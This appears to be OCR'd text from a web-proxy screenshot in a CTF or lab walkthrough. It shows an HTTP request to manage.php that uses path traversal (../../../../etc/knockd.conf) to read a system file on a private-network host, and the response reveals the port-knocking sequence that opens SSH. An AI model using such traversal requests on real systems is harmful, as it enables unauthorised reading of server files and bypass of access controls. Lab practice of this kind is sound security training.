 1 GET /manage.php?file=../../../../etc/knockd.conf HTTP/1.1
2 Host: 192.168.2.102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.2.102/manage.php
8 Connection: close
9 Cookie: PHPSESSID=muq88sjas4eer3r070jcl6rmpe
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
? Search...
Response
Pretty Raw Render \n Actions
[options]
59 UseSyslog
60
61 [openSSH]
62 sequence    = 7469,8475,9842
63 seq_timeout = 25
64 command     = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
65 tcpflags    = syn
66
67 [closeSSH]
68 sequence    = 9842,8475,7469
69 seq_timeout = 25
70 command     = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
71 tcpflags    = syn